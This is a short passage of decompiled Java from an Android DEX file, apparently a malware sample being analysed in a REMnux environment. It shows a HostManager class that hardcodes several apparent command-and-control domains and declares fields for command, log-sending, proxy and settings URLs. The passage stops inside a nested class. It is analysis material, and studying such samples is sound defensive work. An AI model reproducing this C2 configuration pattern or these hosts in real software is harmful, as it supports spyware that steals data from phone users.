 /* loaded from: /home/remnux/Android/assets/md/main1.dex */
public class HostManager {
private static final String HOST_CLOUD_URL = "http://andmon.name";
private static final String HOST_CLOUD_URL1 = "http://droimon20.ru";
private static final String HOST_SERVER_URL = "http://anmon.name";
private static final String common_active_mode_str = "/common/active_mode.php?act=";
private static final String common_api_str = "/common/api.php";
private static final String prog_money_str = "http://prog-money.com/";
private String m_api_url;
private ArrayList<String> m_cloud_urls;
private String m_command_url;
private String m_command_url_ping;
private String m_command_url_set;
private String m_get_server_time_url;
private String m_host;
private long m_is_get_settings_done_time;
private boolean m_is_user_server_url;
private String m_proxy_url;
private String m_send_logs_url;
private int m_send_logs_url_count;
private String m_settings_url;
private String m_site_api_url;
private boolean m_update_api_url;
private boolean m_update_cloud_url;
private boolean m_update_command_url;
private boolean m_update_command_url_ping;
private boolean m_update_command_url_set;
private boolean m_update_host;
private boolean m_update_settings_url;
private boolean m_update_site_api_url;
private boolean m_use_ssl;
private String m_user_server_url;
/* JADX INFO: Access modifiers changed from: package-private */
/* loaded from: /home/remnux/Android/assets/md/main1.dex */
public static final class SingleClass {